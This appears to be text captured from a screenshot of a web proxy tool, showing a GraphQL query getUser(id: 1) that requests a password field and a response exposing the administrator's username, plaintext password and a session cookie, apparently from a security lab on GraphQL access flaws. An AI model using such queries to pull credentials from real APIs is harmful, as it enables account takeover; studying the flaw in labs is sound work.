 Pretty Raw Hex GraphQL \n
Query
1 query($id: Int!) {
2 getUser(id: $id) {
3 id
4 username
5 password
6 }
7 }
Variables
1 {
"id":1
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=oToHIsOPDh4VcbGlWTox7dehVxFTwwnb; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"g41jnmkhcyuww4l4jzj7"
13 }
14 }
15 }